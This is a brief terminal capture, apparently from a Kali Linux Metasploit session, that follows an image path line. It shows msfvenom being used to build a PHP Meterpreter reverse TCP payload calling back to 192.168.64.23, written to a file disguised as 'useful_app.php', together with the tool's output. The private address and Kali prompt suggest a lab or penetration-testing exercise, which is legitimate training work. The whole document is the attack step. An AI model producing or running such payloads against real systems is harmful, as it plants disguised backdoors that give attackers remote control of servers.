 msf6 > msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.64.23 -f raw > /home/kali/useful_app.php
[*] exec: msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.64.23 -f raw > /home/kali/useful_app.php
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
msf6 >